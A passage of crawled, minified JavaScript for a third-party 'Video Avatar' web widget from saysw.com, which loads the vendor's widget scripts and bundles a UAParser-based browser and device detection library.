a(JSON.parse(decodeURIComponent(core)))}()}]);

--- FILE ---
content_type: application/javascript
request_url: https://widget.saysw.com/54221725
body_size: 9127
content:
!function(e){var i={};function s(o){if(i[o])return i[o].exports;var n=i[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,s),n.l=!0,n.exports}s.m=e,s.c=i,s.d=function(e,i,o){s.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:o})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,i){if(1&i&&(e=s(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(s.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var n in e)s.d(o,n,function(i){return e[i]}.bind(null,n));return o},s.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(i,"a",i),i},s.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},s.p="/",s(s.s=205)}({205:function(e,i,s){e.exports=s(206)},206:function(e,i,s){"use strict";s.r(i);var o,n,r,t,a,d=s(65);function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.ssw_config=window.ssw_config||{srv:"https://saysw.com",cdn:"https://cdn.saysw.com",bcn:"https://bcn.saysw.com",use:"https://use.saysw.com",scp:"https://script.saysw.com",wdg:"//widget.saysw.com",dat:"sayswData",dly:Math.round(+new Date/1e3/1),ugx:function(e){return e.match(/(.*)(use|widget)(\.saysw\.com\/)(\d{8})(.*)/i)},dbg:!1},window[window.ssw_config.dat]=window[window.ssw_config.dat]||[],o=window,n=document,r="products",t=window.ssw_config,a=function(){if(!o.sswCore)for(var e=n.getElementsByTagName("script"),i=0;i<e.length;i++){var s=t.ugx(e[i].src);if(null!=s&&s[4]){s=parseInt(s[4]);var a=[],c=!1,u=0,w={cid:s,cfg:t};w.hasOwnProperty(r)||(w[r]=[]);var m=function e(i){var s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=new XMLHttpRequest;a.onreadystatechange=function(){4==this.readyState&&(200!=this.status&&(c=!0),n?m(this,n):d(this,s))},a.onerror=function(){c=!0},a.open("get",i,!0),a.send();var d=function(i,s){if(u++,i.responseText.length>32&&"object"==l(JSON.parse(i.responseText))){var n=JSON.parse(i.responseText).pid;null!=o.sswSwv?null!=o.sswSwv[n]&&w[r].push(o.sswSwv[n]):w[r].push(JSON.parse(i.responseText))}s==u&&(w[r].length>0?e(t.scp+"/swv?"+t.dly,null,"swv"):e(t.scp+"/usr?"+t.dly,null,"usr"))},m=function(e,i){Function('var core="'+encodeURIComponent(JSON.stringify(w,(function(e,i){return"function"==typeof i?""+i:i})))+'";'+e.responseText+";")(),c&&console.clear()}};if(document.cookie.match(/^(.*;)?\s*_ssw_optout\s*=\s*[^;]+(.*)?$/))o[t.dat].push({cookiesAccept:!1});else{document.cookie.match(/^(.*;)?\s*_ssw_disablecookie\s*=\s*[^;]+(.*)?$/)&&o[t.dat].push({cookiesAccept:!1}),a=n.getElementsByClassName("ssw-widget");for(var p=0;p<a.length;p++)if(1==a[p].className.split(" ").length){var f=parseInt(a[p].dataset.pid);if(!f)return;var b=!a[p].dataset.ifrm;if(d.isIOS&&b||d.isSafari&&b||d.isIE&&b){var g=document.createElement("iframe"),v=document.createAttribute("style");v.value="z-index:900;position:fixed;top:auto;right:0px;bottom:0px;left:auto;"+(t.dbg?"border-bottom: teal 4px solid;":""),g.id="ssw-iframewidget-"+f,g.name="ssw-iframewidget-"+f,g.className="ssw ssw-iframewidget-"+f,g.width=445,g.height=250,g.setAttributeNode(v),g.setAttribute("frameborder","0"),g.setAttribute("allowfullscreen",""),g.srcdoc='<!doctype html><html><head><title>Video Avatar</title></head><body><div class="ssw-widget" data-ifrm="true" data-pid="'.concat(f,'"></div><script src="').concat(t.wdg,"/").concat(s,"?").concat(t.dly,'" async><\/script></body></html>'),a[p].parentNode.insertBefore(g,a[p]),a[p].remove(),window.addEventListener("message",(function(e){var i=document.getElementById("ssw-iframewidget-"+f);if(i&&("kill"==e.data&&i.parentNode.removeChild(i),e.data.indexOf("ifm_wdg_size")>-1)){var s=JSON.parse(decodeURIComponent(e.data));i.width=s.w,i.style.width=s.w+"px",i.height=s.h,i.style.height=s.h+"px"}}),!1)}else m(t.use+"/"+s+"/p"+f,a.length)}}0==a.length&&m(t.scp+"/usr",null,"usr"),o.sswCore=t.dbg?{core:w}:s;break}}},"interactive"===document.readyState||"complete"===document.readyState?a():document.addEventListener?document.addEventListener("DOMContentLoaded",a):document.attachEvent&&document.attachEvent("onreadystatechange",(function(){"loading"!=document.readyState&&a()}))},65:function(e,i){e.exports=function(e){var i={};function s(o){if(i[o])return i[o].exports;var n=i[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,s),n.l=!0,n.exports}return s.m=e,s.c=i,s.d=function(e,i,o){s.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:o})},s.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(i,"a",i),i},s.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},s.p="",s(s.s=1)}([function(e,i,s){"use strict";var o={MOBILE:"mobile",TABLET:"tablet",SMART_TV:"smarttv",CONSOLE:"console",WEARABLE:"wearable",BROWSER:void 0};e.exports={BROWSER_TYPES:{CHROME:"Chrome",FIREFOX:"Firefox",OPERA:"Opera",YANDEX:"Yandex",SAFARI:"Safari",INTERNET_EXPLORER:"Internet Explorer",EDGE:"Edge",CHROMIUM:"Chromium",IE:"IE",MOBILE_SAFARI:"Mobile Safari",EDGE_CHROMIUM:"Edge Chromium"},DEVICE_TYPES:o,OS_TYPES:{IOS:"iOS",ANDROID:"Android",WINDOWS_PHONE:"Windows Phone",WINDOWS:"Windows",MAC_OS:"Mac OS"},defaultData:{isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1}}},function(e,i,s){"use strict";var o,n=s(2),r=s(0),t=r.BROWSER_TYPES,a=r.OS_TYPES,d=r.DEVICE_TYPES,l=s(4),c=l.checkType,u=l.broPayload,w=l.mobilePayload,m=l.wearPayload,p=l.consolePayload,f=l.stvPayload,b=l.getNavigatorInstance,g=l.isIOS13Check,v=new n,h=v.getBrowser(),y=v.getDevice(),E=v.getEngine(),S=v.getOS(),x=v.getUA(),O=t.CHROME,T=t.CHROMIUM,A=t.IE,N=t.INTERNET_EXPLORER,k=t.OPERA,M=t.FIREFOX,I=t.SAFARI,_=t.EDGE,R=t.YANDEX,P=t.MOBILE_SAFARI,C=d.MOBILE,B=d.TABLET,V=d.SMART_TV,L=d.BROWSER,D=d.WEARABLE,W=d.CONSOLE,j=a.ANDROID,z=a.WINDOWS_PHONE,F=a.IOS,U=a.WINDOWS,G=a.MAC_OS,H=function(){return S.name===a.WINDOWS&&"10"===S.version&&("string"==typeof x&&-1!==x.indexOf("Edg/"))},X=function(){return h.name===_},Y=function(){return g("iPad")},q=y.type===V,$=y.type===W,J=y.type===D,Q=h.name===P||Y(),Z=h.name===T,K=function(){switch(y.type){case C:case B:return!0;default:return!1}}()||Y(),ee=y.type===C,ie=y.type===B||Y(),se=y.type===L,oe=S.name===j,ne=S.name===z,re=S.name===F||Y(),te=h.name===O,ae=h.name===M,de=h.name===I||h.name===P,le=h.name===k,ce=h.name===N||h.name===A,ue=S.version?S.version:"none",we=S.name?S.name:"none",me=h.major,pe=h.version,fe=h.name,be=y.vendor?y.vendor:"none",ge=y.model?y.model:"none",ve=E.name,he=E.version,ye=x,Ee=X()||H(),Se=h.name===R,xe=y.type,Oe=(o=b())&&(/iPad|iPhone|iPod/.test(o.platform)||"MacIntel"===o.platform&&o.maxTouchPoints>1)&&!window.MSStream,Te=Y(),Ae=g("iPhone"),Ne=g("iPod"),ke=function(){var e=b(),i=e&&e.userAgent.toLowerCase();return"string"==typeof i&&/electron/.test(i)}(),Me=H(),Ie=X(),_e=S.name===U,Re=S.name===G,Pe=c(y.type);e.exports={deviceDetect:function(){var e=Pe.isBrowser,i=Pe.isMobile,s=Pe.isTablet,o=Pe.isSmartTV,n=Pe.isConsole,r=Pe.isWearable;return e?u(e,h,E,S,x):o?f(o,E,S,x):n?p(n,E,S,x):i||s?w(Pe,y,S,x):r?m(r,E,S,x):void 0},isSmartTV:q,isConsole:$,isWearable:J,isMobileSafari:Q,isChromium:Z,isMobile:K,isMobileOnly:ee,isTablet:ie,isBrowser:se,isAndroid:oe,isWinPhone:ne,isIOS:re,isChrome:te,isFirefox:ae,isSafari:de,isOpera:le,isIE:ce,osVersion:ue,osName:we,fullBrowserVersion:me,browserVersion:pe,browserName:fe,mobileVendor:be,mobileModel:ge,engineName:ve,engineVersion:he,getUA:ye,isEdge:Ee,isYandex:Se,deviceType:xe,isIOS13:Oe,isIPad13:Te,isIPhone13:Ae,isIPod13:Ne,isElectron:ke,isEdgeChromium:Me,isLegacyEdge:Ie,isWindows:_e,isMacOs:Re}},function(e,i,s){var o;!function(n,r){"use strict";var t="model",a="name",d="type",l="vendor",c="version",u="mobile",w="tablet",m={extend:function(e,i){var s={};for(var o in e)i[o]&&i[o].length%2==0?s[o]=i[o].concat(e[o]):s[o]=e[o];return s},has:function(e,i){return"string"==typeof e&&-1!==i.toLowerCase().indexOf(e.toLowerCase())},lowerize:function(e){return e.toLowerCase()},major:function(e){return"string"==typeof e?e.replace(/[^\d\.]/g,"").split(".")[0]:void 0},trim:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},p={rgx:function(e,i){for(var s,o,n,r,t,a,d=0;d<i.length&&!t;){var l=i[d],c=i[d+1];for(s=o=0;s<l.length&&!t;)if(t=l[s++].exec(e))for(n=0;n<c.length;n++)a=t[++o],"object"==typeof(r=c[n])&&r.length>0?2==r.length?"function"==typeof r[1]?this[r[0]]=r[1].call(this,a):this[r[0]]=r[1]:3==r.length?"function"!=typeof r[1]||r[1].exec&&r[1].test?this[r[0]]=a?a.replace(r[1],r[2]):void 0:this[r[0]]=a?r[1].call(this,a,r[2]):void 0:4==r.length&&(this[r[0]]=a?r[3].call(this,a.replace(r[1],r[2])):void 0):this[r]=a||void 0;d+=2}},str:function(e,i){for(var s in i)if("object"==typeof i[s]&&i[s].length>0){for(var o=0;o<i[s].length;o++)if(m.has(i[s][o],e))return"?"===s?void 0:s}else if(m.has(i[s],e))return"?"===s?void 0:s;return e}},f={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},b={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[a,c],[/(opios)[\/\s]+([\w\.]+)/i],[[a,"Opera Mini"],c],[/\s(opr)\/([\w\.]+)/i],[[a,"Opera"],c],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]*)/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]*)/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark)\/([\w\.-]+)/i],[a,c],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[a,"IE"],c],[/(edge|edgios|edgea)\/((\d+)?[\w\.]+)/i],[[a,"Edge"],c],[/(yabrowser)\/([\w\.]+)/i],[[a,"Yandex"],c],[/(puffin)\/([\w\.]+)/i],[[a,"Puffin"],c],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[a,"UCBrowser"],c],[/(comodo_dragon)\/([\w\.]+)/i],[[a,/_/g," "],c],[/(micromessenger)\/([\w\.]+)/i],[[a,"WeChat"],c],[/(qqbrowserlite)\/([\w\.]+)/i],[a,c],[/(QQ)\/([\d\.]+)/i],[a,c],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[a,c],[/(BIDUBrowser)[\/\s]?([\w\.]+)/i],[a,c],[/(2345Explorer)[\/\s]?([\w\.]+)/i],[a,c],[/(MetaSr)[\/\s]?([\w\.]+)/i],[a],[/(LBBROWSER)/i],[a],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[c,[a,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[c,[a,"Facebook"]],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[c,[a,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[a,/(.+)/,"$1 WebView"],c],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[a,/(.+(?:g|us))(.+)/,"$1 $2"],c],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[c,[a,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[a,c],[/(dolfin)\/([\w\.]+)/i],[[a,"Dolphin"],c],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[a,"Chrome"],c],[/(coast)\/([\w\.]+)/i],[[a,"Opera Coast"],c],[/fxios\/([\w\.-]+)/i],[c,[a,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[c,[a,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[c,a],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[a,"GSA"],c],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[a,[c,p.str,f.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[a,c],[/(navigator|netscape)\/([\w\.-]+)/i],[[a,"Netscape"],c],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([\w\.-]+)$/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]*)/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[a,c]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[["architecture","amd64"]],[/(ia32(?=;))/i],[["architecture",m.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[["architecture","ia32"]],[/windows\s(ce|mobile);\sppc;/i],[["architecture","arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[["architecture",/ower/,"",m.lowerize]],[/(sun4\w)[;\)]/i],[["architecture","sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[["architecture",m.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[t,l,[d,w]],[/applecoremedia\/[\w\.]+ \((ipad)/],[t,[l,"Apple"],[d,w]],[/(apple\s{0,1}tv)/i],[[t,"Apple TV"],[l,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[l,t,[d,w]],[/(kf[A-z]+)\sbuild\/.+silk\//i],[t,[l,"Amazon"],[d,w]],[/(sd|kf)[0349hijorstuw]+\sbuild\/.+silk\//i],[[t,p.str,f.device.amazon.model],[l,"Amazon"],[d,u]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[t,l,[d,u]],[/\((ip[honed|\s\w*]+);/i],[t,[l,"Apple"],[d,u]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]*)/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[l,t,[d,u]],[/\(bb10;\s(\w+)/i],[t,[l,"BlackBerry"],[d,u]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[t,[l,"Asus"],[d,w]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[l,"Sony"],[t,"Xperia Tablet"],[d,w]],[/android.+\s([c-g]\d{4}|so[-l]\w+)\sbuild\//i],[t,[l,"Sony"],[d,u]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[l,t,[d,"console"]],[/android.+;\s(shield)\sbuild/i],[t,[l,"Nvidia"],[d,"console"]],[/(playstation\s[34portablevi]+)/i],[t,[l,"Sony"],[d,"console"]],[/(sprint\s(\w+))/i],[[l,p.str,f.device.sprint.vendor],[t,p.str,f.device.sprint.model],[d,u]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[l,t,[d,w]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w*)/i,/(alcatel|geeksphone|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]*)/i],[l,[t,/_/g," "],[d,u]],[/(nexus\s9)/i],[t,[l,"HTC"],[d,w]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p)/i],[t,[l,"Huawei"],[d,u]],[/(microsoft);\s(lumia[\s\w]+)/i],[l,t,[d,u]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[t,[l,"Microsoft"],[d,"console"]],[/(kin\.[onetw]{3})/i],[[t,/\./g," "],[l,"Microsoft"],[d,u]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?:?(\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w*)/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[t,[l,"Motorola"],[d,u]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[t,[l,"Motorola"],[d,w]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[l,m.trim],[t,m.trim],[d,"smarttv"]],[/hbbtv.+maple;(\d+)/i],[[t,/^/,"SmartTV"],[l,"Samsung"],[d,"smarttv"]],[/\(dtv[\);].+(aquos)/i],[t,[l,"Sharp"],[d,"smarttv"]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[l,"Samsung"],t,[d,w]],[/smart-tv.+(samsung)/i],[l,[d,"smarttv"],t],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)/i,/sec-((sgh\w+))/i],[[l,"Samsung"],t,[d,u]],[/sie-(\w*)/i],[t,[l,"Siemens"],[d,u]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]*)/i],[[l,"Nokia"],t,[d,u]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[t,[l,"Acer"],[d,w]],[/android.+([vl]k\-?\d{3})\s+build/i],[t,[l,"LG"],[d,w]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[l,"LG"],t,[d,w]],[/(lg) netcast\.tv/i],[l,t,[d,"smarttv"]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w*)/i,/android.+lg(\-?[\d\w]+)\s+build/i],[t,[l,"LG"],[d,u]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[t,[l,"Lenovo"],[d,w]],[/linux;.+((jolla));/i],[l,t,[d,u]],[/((pebble))app\/[\d\.]+\s/i],[l,t,[d,"wearable"]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[l,t,[d,u]],[/crkey/i],[[t,"Chromecast"],[l,"Google"]],[/android.+;\s(glass)\s\d/i],[t,[l,"Google"],[d,"wearable"]],[/android.+;\s(pixel c)\s/i],[t,[l,"Google"],[d,w]],[/android.+;\s(pixel xl|pixel)\s/i],[t,[l,"Google"],[d,u]],[/android.+;\s(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d?\w?)[\s_]*(?:plus)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+))\s+build/i],[[t,/_/g," "],[l,"Xiaomi"],[d,u]],[/android.+(mi[\s\-_]*(?:pad)(?:[\s_]*[\w\s]+))\s+build/i],[[t,/_/g," "],[l,"Xiaomi"],[d,w]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[t,[l,"Meizu"],[d,w]],[/android.+a000(1)\s+build/i,/android.+oneplus\s(a\d{4})\s+build/i],[t,[l,"OnePlus"],[d,u]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[t,[l,"RCA"],[d,w]],[/android.+[;\/\s]+(Venue[\d\s]{2,7})\s+build/i],[t,[l,"Dell"],[d,w]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[t,[l,"Verizon"],[d,w]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[l,"Barnes & Noble"],t,[d,w]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[t,[l,"NuVision"],[d,w]],[/android.+;\s(k88)\sbuild/i],[t,[l,"ZTE"],[d,w]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[t,[l,"Swiss"],[d,u]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[t,[l,"Swiss"],[d,w]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[t,[l,"Zeki"],[d,w]],[/(android).+[;\/]\s+([YR]\d{2})\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(\w{5})\sbuild/i],[[l,"Dragon Touch"],t,[d,w]],[/android.+[;\/]\s*(NS-?\w{0,9})\sbuild/i],[t,[l,"Insignia"],[d,w]],[/android.+[;\/]\s*((NX|Next)-?\w{0,9})\s+build/i],[t,[l,"NextBook"],[d,w]],[/android.+[;\/]\s*(Xtreme\_)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[l,"Voice"],t,[d,u]],[/android.+[;\/]\s*(LVTEL\-)?(V1[12])\s+build/i],[[l,"LvTel"],t,[d,u]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[t,[l,"Envizen"],[d,w]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(\w{1,9})\s+build/i],[l,t,[d,w]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[t,[l,"MachSpeed"],[d,w]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[l,t,[d,w]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[t,[l,"Rotor"],[d,w]],[/android.+(KS(.+))\s+build/i],[t,[l,"Amazon"],[d,w]],[/android.+(Gigaset)[\s\-]+(Q\w{1,9})\s+build/i],[l,t,[d,w]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[d,m.lowerize],l,t],[/(android[\w\.\s\-]{0,9});.+build/i],[t,[l,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[c,[a,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[a,c],[/rv\:([\w\.]{1,9}).+(gecko)/i],[c,a]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[a,c],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s\w]*)/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[a,[c,p.str,f.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[a,"Windows"],[c,p.str,f.os.windows.version]],[/\((bb)(10);/i],[[a,"BlackBerry"],c],[/(blackberry)\w*\/?([\w\.]*)/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]*)/i,/linux;.+(sailfish);/i],[a,c],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]*)/i],[[a,"Symbian"],c],[/\((series40);/i],[a],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[a,"Firefox OS"],c],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w*)/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|suse|opensuse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]*)/i,/(hurd|linux)\s?([\w\.]*)/i,/(gnu)\s?([\w\.]*)/i],[a,c],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[a,"Chromium OS"],c],[/(sunos)\s?([\w\.\d]*)/i],[[a,"Solaris"],c],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]*)/i],[a,c],[/(haiku)\s(\w+)/i],[a,c],[/cfnetwork\/.+darwin/i,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[c,/_/g,"."],[a,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]*)/i,/(macintosh|mac(?=_powerpc)\s)/i],[[a,"Mac OS"],[c,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]*)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.])*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]*)/i],[a,c]]},g=function(e,i){if("object"==typeof e&&(i=e,e=void 0),!(this instanceof g))return new g(e,i).getResult();var s=e||(n&&n.navigator&&n.navigator.userAgent?n.navigator.userAgent:""),o=i?m.extend(b,i):b;return this.getBrowser=function(){var e={name:void 0,version:void 0};return p.rgx.call(e,s,o.browser),e.major=m.major(e.version),e},this.getCPU=function(){var e={architecture:void 0};return p.rgx.call(e,s,o.cpu),e},this.getDevice=function(){var e={vendor:void 0,model:void 0,type:void 0};return p.rgx.call(e,s,o.device),e},this.getEngine=function(){var e={name:void 0,version:void 0};return p.rgx.call(e,s,o.engine),e},this.getOS=function(){var e={name:void 0,version:void 0};return p.rgx.call(e,s,o.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return s},this.setUA=function(e){return s=e,this},this};g.VERSION="0.7.18",g.BROWSER={NAME:a,MAJOR:"major",VERSION:c},g.CPU={ARCHITECTURE:"architecture"},g.DEVICE={MODEL:t,VENDOR:l,TYPE:d,CONSOLE:"console",MOBILE:u,SMARTTV:"smarttv",TABLET:w,WEARABLE:"wearable",EMBEDDED:"embedded"},g.ENGINE={NAME:a,VERSION:c},g.OS={NAME:a,VERSION:c},void 0!==i?(void 0!==e&&e.exports&&(i=e.exports=g),i.UAParser=g):s(3)?void 0===(o=function(){return g}.call(i,s,i,e))||(e.exports=o):n&&(n.UAParser=g);var v=n&&(n.jQuery||n.Zepto);if(void 0!==v){var h=new g;v.ua=h.getResult(),v.ua.get=function(){return h.getUA()},v.ua.set=function(e){h.setUA(e);var i=h.getResult();for(var s in i)v.ua[s]=i[s]}}}("object"==typeof window?window:this)},function(e,i){(function(i){e.exports=i}).call(i,{})},function(e,i,s){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var o=Object.assign||function(e){for(var i=1;i<arguments.length;i++){var s=arguments[i];for(var o in s)Object.prototype.hasOwnProperty.call(s,o)&&(e[o]=s[o])}return e},n=s(0),r=n.DEVICE_TYPES,t=n.defaultData,a=i.getNavigatorInstance=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},d=i.isIOS13Check=function(e){var i=a();return 